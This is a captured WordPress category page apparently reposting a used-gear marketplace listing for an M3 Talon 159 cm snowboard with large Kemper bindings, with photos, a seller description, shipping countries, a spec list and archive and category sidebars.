

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meneachhill.com/category/talon/
body_size: 18115
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>talon | Mens All Mountain</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://meneachhill.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; Feed" href="https://meneachhill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; Comments Feed" href="https://meneachhill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; talon Category Feed" href="https://meneachhill.com/category/talon/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///meneachhill.com/wp-content/themes/default/css/normalize.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-style-css'  href='https:///meneachhill.com/wp-content/themes/default/style.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///meneachhill.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///meneachhill.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/themes/default/js/menu.js?ver=0.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meneachhill.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://meneachhill.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Mens All Mountain"/>
	<meta property="og:title" content="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/>
		<meta property="og:description" content="Welcome to Winter Sport Solutions. WE STAND BEHIND WHAT WE"/>
	
	<meta property="og:url" content="https://meneachhill.com/2021/01/03/m3-talon-snowboard-size-159-cm-with-large-kemper-bindings/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/loqacekad.js"></script>
<script type="text/javascript" src="/reji.js"></script>
</head>

<body class="archive category category-talon category-2279">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
		<hgroup>
			<h1 id="site-title"><a href="https://meneachhill.com/" title="Mens All Mountain" rel="home">Mens All Mountain</a></h1>
			<h2 id="site-description"></h2>
		</hgroup>

		<nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

					</nav><!-- #access -->
	</header><!-- #branding -->

	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>talon</span></h1>

									</header>

					<nav id="nav-above">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-above -->
	
								
					
<article id="post-2668" class="post-2668 post type-post status-publish format-standard hentry category-talon tag-bindings tag-kemper tag-large tag-size tag-snowboard tag-talon">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2021/01/03/m3-talon-snowboard-size-159-cm-with-large-kemper-bindings/" title="Permalink to M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" rel="bookmark">M3 Talon Snowboard Size 159 CM With Large Kemper Bindings</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2021/01/03/m3-talon-snowboard-size-159-cm-with-large-kemper-bindings/" title="10:31 am" rel="bookmark"><time class="entry-date" datetime="2021-01-03T10:31:48+00:00" pubdate>January 3, 2021</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/M3-Talon-Snowboard-Size-159-CM-With-Large-Kemper-Bindings-01-ko.jpg" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/>	
<br/>   <img class="[base64]" src="https://meneachhill.com/wp-content/photos/M3-Talon-Snowboard-Size-159-CM-With-Large-Kemper-Bindings-02-trx.jpg" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/>		
<br/>	
 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/M3-Talon-Snowboard-Size-159-CM-With-Large-Kemper-Bindings-03-rad.jpg" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/> 	<br/>	  <img class="[base64]" src="https://meneachhill.com/wp-content/photos/M3-Talon-Snowboard-Size-159-CM-With-Large-Kemper-Bindings-04-syw.jpg" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/>  <br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/M3-Talon-Snowboard-Size-159-CM-With-Large-Kemper-Bindings-05-lxdi.jpg" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/>
	
  <br/> 
 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/M3-Talon-Snowboard-Size-159-CM-With-Large-Kemper-Bindings-06-uxdp.jpg" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/>
<br/>
 	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/M3-Talon-Snowboard-Size-159-CM-With-Large-Kemper-Bindings-07-is.jpg" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/> 	   	<br/>  <img class="[base64]" src="https://meneachhill.com/wp-content/photos/M3-Talon-Snowboard-Size-159-CM-With-Large-Kemper-Bindings-08-xf.jpg" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/>   <br/>
			 	 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/M3-Talon-Snowboard-Size-159-CM-With-Large-Kemper-Bindings-09-hbh.jpg" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/> 
<br/> 
 	 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/M3-Talon-Snowboard-Size-159-CM-With-Large-Kemper-Bindings-10-icpx.jpg" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/> 
<br/> 
	 <br/>	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/><br/>


Welcome to Winter Sport Solutions. WE STAND BEHIND WHAT WE SELL. This snowboard in great condition. It has some minor scratches and scuffs. Designed with the beginner in mind, the M3 Talon Men&#8217;s snowboard has just the right amount of tech to keep you riding while saving a buck. The EZ-Rocker profile enhances the ease of initiating and completing turns as well as allows you to power through some deeper spots when the storms roll through. In addition to being extremely easy for beginners to use; the Talon features a true twin shape, Flexlite core, ABS sidewalls for enhanced durability, biaxial fiberglass top sheet, and an extremely easy to maintain extruded base. Don&#8217;t let price be an obstacle for you getting out on the hill, on the M3 Talon Snowboard. There is a possible some surface rust on the edges from storage EVEN we store our skis and snowboards in a climate. Please use this link to add hand waxing and base sharpening ADD THE SERVICE PRESS HERE. Please copy and paste the link or browse my store. We try to make our descriptions lengthy and informative and measure all items as accurate as possible. We are here to help you. We recommend ski and snowboards equipment to be adjusted and set with your boots by professional ski shop. The item &#8220;M3 TALON SNOWBOARD SIZE 159 CM WITH LARGE KEMPER BINDINGS&#8221; is in sale since Tuesday, November 17, 2020. This item is in the category &#8220;Sporting Goods\Winter Sports\Skiing, Snowboarding &#038; Snowshoeing\Snowboards&#8221;. The seller is &#8220;wintersportsolutions&#8221; and is located in Gurnee, Illinois. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation, Ukraine, Cayman islands.
<ul>
<li>Bindings Included: Yes</li>
<li>Department: Men</li>
<li>Theme: Snowboarding</li>
<li>Experience Level: Intermediate</li>
<li>Width Type: Regular</li>
<li>Type: All Mountain</li>
<li>Shape Symmetry: Asymmetrical Twin</li>
<li>Color: Black</li>
<li>MPN: Does Not Apply</li>
<li>Item Length: 159 CM</li>
<li>Binding Size: LARGE</li>
<li>Brand: M3</li>
<li>Flex: 5 &#8211; Medium</li>
<li>Rocker Profile: Camber</li>

 </ul> 
  <br/> 	<img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings" alt="M3 Talon Snowboard Size 159 CM With Large Kemper Bindings"/>  <br/>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/talon/" rel="category tag">talon</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/bindings/" rel="tag">bindings</a>, <a href="https://meneachhill.com/tag/kemper/" rel="tag">kemper</a>, <a href="https://meneachhill.com/tag/large/" rel="tag">large</a>, <a href="https://meneachhill.com/tag/size/" rel="tag">size</a>, <a href="https://meneachhill.com/tag/snowboard/" rel="tag">snowboard</a>, <a href="https://meneachhill.com/tag/talon/" rel="tag">talon</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2668 -->

				
					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://meneachhill.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://meneachhill.com/2026/01/17/salomon-enduro-xt-800-all-mtn-skis-182cm-with-salomon-z12-adjustable-bindings/">SALOMON Enduro XT 800 all mtn skis 182cm with Salomon Z12 adjustable bindings</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/16/dynastar-m-pro-94-ti-open-186-cm-2025-new/">Dynastar M-Pro 94 Ti OPEN 186 CM 2025 NEW</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/16/2024-jones-mountain-twin-157cm-all-mountain-snowboard-new/">2024 Jones Mountain Twin 157cm All-Mountain Snowboard New</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/15/k2-embassy-mens-all-mountain-snowboard-157cm-my26/">K2 Embassy Men&#8217;s All-Mountain Snowboard, 157cm MY26</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/14/k2-mindbender-85-mens-all-mountain-skis-170cm-my26/">K2 Mindbender 85 Men&#8217;s All-Mountain Skis, 170cm MY26</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://meneachhill.com/2026/01/'>January 2026</a></li>
	<li><a href='https://meneachhill.com/2025/12/'>December 2025</a></li>
	<li><a href='https://meneachhill.com/2025/11/'>November 2025</a></li>
	<li><a href='https://meneachhill.com/2025/10/'>October 2025</a></li>
	<li><a href='https://meneachhill.com/2025/09/'>September 2025</a></li>
	<li><a href='https://meneachhill.com/2025/08/'>August 2025</a></li>
	<li><a href='https://meneachhill.com/2025/07/'>July 2025</a></li>
	<li><a href='https://meneachhill.com/2025/06/'>June 2025</a></li>
	<li><a href='https://meneachhill.com/2025/05/'>May 2025</a></li>
	<li><a href='https://meneachhill.com/2025/04/'>April 2025</a></li>
	<li><a href='https://meneachhill.com/2025/03/'>March 2025</a></li>
	<li><a href='https://meneachhill.com/2025/02/'>February 2025</a></li>
	<li><a href='https://meneachhill.com/2025/01/'>January 2025</a></li>
	<li><a href='https://meneachhill.com/2024/12/'>December 2024</a></li>
	<li><a href='https://meneachhill.com/2024/11/'>November 2024</a></li>
	<li><a href='https://meneachhill.com/2024/10/'>October 2024</a></li>
	<li><a href='https://meneachhill.com/2024/09/'>September 2024</a></li>
	<li><a href='https://meneachhill.com/2024/08/'>August 2024</a></li>
	<li><a href='https://meneachhill.com/2024/07/'>July 2024</a></li>
	<li><a href='https://meneachhill.com/2024/06/'>June 2024</a></li>
	<li><a href='https://meneachhill.com/2024/05/'>May 2024</a></li>
	<li><a href='https://meneachhill.com/2024/04/'>April 2024</a></li>
	<li><a href='https://meneachhill.com/2024/03/'>March 2024</a></li>
	<li><a href='https://meneachhill.com/2024/02/'>February 2024</a></li>
	<li><a href='https://meneachhill.com/2024/01/'>January 2024</a></li>
	<li><a href='https://meneachhill.com/2023/12/'>December 2023</a></li>
	<li><a href='https://meneachhill.com/2023/11/'>November 2023</a></li>
	<li><a href='https://meneachhill.com/2023/10/'>October 2023</a></li>
	<li><a href='https://meneachhill.com/2023/09/'>September 2023</a></li>
	<li><a href='https://meneachhill.com/2023/08/'>August 2023</a></li>
	<li><a href='https://meneachhill.com/2023/07/'>July 2023</a></li>
	<li><a href='https://meneachhill.com/2023/06/'>June 2023</a></li>
	<li><a href='https://meneachhill.com/2023/05/'>May 2023</a></li>
	<li><a href='https://meneachhill.com/2023/04/'>April 2023</a></li>
	<li><a href='https://meneachhill.com/2023/03/'>March 2023</a></li>
	<li><a href='https://meneachhill.com/2023/02/'>February 2023</a></li>
	<li><a href='https://meneachhill.com/2023/01/'>January 2023</a></li>
	<li><a href='https://meneachhill.com/2022/12/'>December 2022</a></li>
	<li><a href='https://meneachhill.com/2022/11/'>November 2022</a></li>
	<li><a href='https://meneachhill.com/2022/10/'>October 2022</a></li>
	<li><a href='https://meneachhill.com/2022/09/'>September 2022</a></li>
	<li><a href='https://meneachhill.com/2022/08/'>August 2022</a></li>
	<li><a href='https://meneachhill.com/2022/07/'>July 2022</a></li>
	<li><a href='https://meneachhill.com/2022/06/'>June 2022</a></li>
	<li><a href='https://meneachhill.com/2022/05/'>May 2022</a></li>
	<li><a href='https://meneachhill.com/2022/04/'>April 2022</a></li>
	<li><a href='https://meneachhill.com/2022/03/'>March 2022</a></li>
	<li><a href='https://meneachhill.com/2022/02/'>February 2022</a></li>
	<li><a href='https://meneachhill.com/2022/01/'>January 2022</a></li>
	<li><a href='https://meneachhill.com/2021/12/'>December 2021</a></li>
	<li><a href='https://meneachhill.com/2021/11/'>November 2021</a></li>
	<li><a href='https://meneachhill.com/2021/10/'>October 2021</a></li>
	<li><a href='https://meneachhill.com/2021/09/'>September 2021</a></li>
	<li><a href='https://meneachhill.com/2021/08/'>August 2021</a></li>
	<li><a href='https://meneachhill.com/2021/07/'>July 2021</a></li>
	<li><a href='https://meneachhill.com/2021/06/'>June 2021</a></li>
	<li><a href='https://meneachhill.com/2021/05/'>May 2021</a></li>
	<li><a href='https://meneachhill.com/2021/04/'>April 2021</a></li>
	<li><a href='https://meneachhill.com/2021/03/'>March 2021</a></li>
	<li><a href='https://meneachhill.com/2021/02/'>February 2021</a></li>
	<li><a href='https://meneachhill.com/2021/01/'>January 2021</a></li>
	<li><a href='https://meneachhill.com/2020/12/'>December 2020</a></li>
	<li><a href='https://meneachhill.com/2020/11/'>November 2020</a></li>
	<li><a href='https://meneachhill.com/2020/10/'>October 2020</a></li>
	<li><a href='https://meneachhill.com/2020/09/'>September 2020</a></li>
	<li><a href='https://meneachhill.com/2020/08/'>August 2020</a></li>
	<li><a href='https://meneachhill.com/2020/07/'>July 2020</a></li>
	<li><a href='https://meneachhill.com/2020/06/'>June 2020</a></li>
	<li><a href='https://meneachhill.com/2020/05/'>May 2020</a></li>
	<li><a href='https://meneachhill.com/2020/04/'>April 2020</a></li>
	<li><a href='https://meneachhill.com/2020/03/'>March 2020</a></li>
	<li><a href='https://meneachhill.com/2020/02/'>February 2020</a></li>
	<li><a href='https://meneachhill.com/2020/01/'>January 2020</a></li>
	<li><a href='https://meneachhill.com/2019/12/'>December 2019</a></li>
	<li><a href='https://meneachhill.com/2019/11/'>November 2019</a></li>
	<li><a href='https://meneachhill.com/2019/10/'>October 2019</a></li>
	<li><a href='https://meneachhill.com/2019/09/'>September 2019</a></li>
	<li><a href='https://meneachhill.com/2019/08/'>August 2019</a></li>
	<li><a href='https://meneachhill.com/2019/07/'>July 2019</a></li>
	<li><a href='https://meneachhill.com/2019/06/'>June 2019</a></li>
	<li><a href='https://meneachhill.com/2019/05/'>May 2019</a></li>
	<li><a href='https://meneachhill.com/2019/04/'>April 2019</a></li>
	<li><a href='https://meneachhill.com/2019/03/'>March 2019</a></li>
	<li><a href='https://meneachhill.com/2019/02/'>February 2019</a></li>
	<li><a href='https://meneachhill.com/2019/01/'>January 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-2178"><a href="https://meneachhill.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://meneachhill.com/category/140cm/" >140cm</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://meneachhill.com/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://meneachhill.com/category/150cm/" >150cm</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://meneachhill.com/category/154cm/" >154cm</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://meneachhill.com/category/155cm/" >155cm</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://meneachhill.com/category/157cm/" >157cm</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://meneachhill.com/category/159cm/" >159cm</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://meneachhill.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://meneachhill.com/category/163cm/" >163cm</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://meneachhill.com/category/165cm/" >165cm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://meneachhill.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://meneachhill.com/category/170cm/" >170cm</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://meneachhill.com/category/171cm/" >171cm</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://meneachhill.com/category/172cm/" >172cm</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://meneachhill.com/category/174cm/" >174cm</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://meneachhill.com/category/175cm/" >175cm</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://meneachhill.com/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://meneachhill.com/category/180cm/" >180cm</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://meneachhill.com/category/182cm/" >182cm</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://meneachhill.com/category/184cm/" >184cm</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://meneachhill.com/category/185mm/" >185mm</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://meneachhill.com/category/18kt/" >18kt</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://meneachhill.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://meneachhill.com/category/195cm/" >195cm</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://meneachhill.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://meneachhill.com/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://meneachhill.com/category/200th/" >200th</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://meneachhill.com/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://meneachhill.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://meneachhill.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://meneachhill.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://meneachhill.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://meneachhill.com/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://meneachhill.com/category/21-22/" >21-22</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://meneachhill.com/category/22-23/" >22&#039;-23&#039;</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://meneachhill.com/category/22-23volkl/" >22-23volkl</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://meneachhill.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://meneachhill.com/category/26er/" >26er</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://meneachhill.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://meneachhill.com/category/275er/" >275er</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://meneachhill.com/category/29er/" >29er</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://meneachhill.com/category/4frnt/" >4frnt</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://meneachhill.com/category/4front/" >4front</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://meneachhill.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://meneachhill.com/category/59fifty/" >59fifty</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://meneachhill.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://meneachhill.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://meneachhill.com/category/aamodt/" >aamodt</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://meneachhill.com/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://meneachhill.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://meneachhill.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://meneachhill.com/category/afterblack/" >afterblack</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://meneachhill.com/category/aftershock/" >aftershock</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://meneachhill.com/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://meneachhill.com/category/ahmeek/" >ahmeek</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://meneachhill.com/category/airwalk/" >airwalk</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://meneachhill.com/category/alchemist/" >alchemist</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://meneachhill.com/category/alibi/" >alibi</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://meneachhill.com/category/alico/" >alico</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://meneachhill.com/category/all-mountain/" >all-mountain</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://meneachhill.com/category/all-over/" >all-over</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://meneachhill.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://meneachhill.com/category/allmountain/" >allmountain</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://meneachhill.com/category/alpin/" >alpin</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://meneachhill.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://meneachhill.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://meneachhill.com/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://meneachhill.com/category/amazean/" >amazean</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://meneachhill.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://meneachhill.com/category/american/" >american</a>
</li>
